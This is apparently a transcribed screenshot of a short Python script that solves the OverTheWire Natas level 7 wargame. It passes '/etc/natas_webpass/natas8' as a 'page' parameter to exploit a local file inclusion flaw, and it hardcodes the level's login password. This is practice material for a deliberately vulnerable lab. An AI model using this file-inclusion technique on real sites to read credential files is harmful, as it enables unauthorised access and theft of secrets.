 4 class Natas7Class ():
5 def __init__(self,url,username,password,filepath):
6 self.url=url
7 self.username=username
8 self.password=password
9 self.filepath=filepath
10 parameters={'page': filepath}
11
12 try:
13 s = requests.Session()
14 s.auth = (self.username, self.password)
15 r = s.get(self.url, params = parameters)
16 print(r.headers)
17 print(r.text)
18 print(r.url)
19
20
21 except Exception as ex:
22 print("/n fuuuuck: " + str(ex))
23
24
25 natas7url = "http://natas7.natas.labs.overthewire.org/index.php"
26 natas7user = "natas7"
27 natas7password = "7z3hEENjQtflzgnT29q7wAvMNfZdh0i9"
28 natas8passfile = "/etc/natas_webpass/natas8"
29 Natas7Object = Natas7Class(natas7url, natas7user, natas7password, natas8passfile)